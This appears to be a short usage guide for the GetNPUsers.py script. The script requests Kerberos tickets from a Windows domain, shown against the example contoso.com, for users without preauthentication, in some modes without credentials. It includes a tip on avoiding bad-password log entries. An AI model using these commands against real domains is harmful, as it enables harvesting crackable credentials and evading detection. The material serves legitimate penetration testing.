 There are a few modes for using this script
1. Get a TGT for a user:
GetNPUsers.py contoso.com/john.doe -no-pass
For this operation you don't need john.doe's password. It is important tho, to specify -no-pass in the script,
otherwise a badpwdcount entry will be added to the user
2. Get a list of users with UF_DONT_REQUIRE_PREAUTH set
GetNPUsers.py contoso.com/emily:password or GetNPUsers.py contoso.com/emily
This will list all the users in the contoso.com domain that have UF_DONT_REQUIRE_PREAUTH set.
However it will require you to have emily's password. (If you don't specify it, it will be asked by the script)
3. Request TGTs for all users
GetNPUsers.py contoso.com/emily:password -request or GetNPUsers.py contoso.com/emily
4. Request TGTs for users in a file
GetNPUsers.py contoso.com/ -no-pass -usersfile users.txt
For this operation you don't need credentials.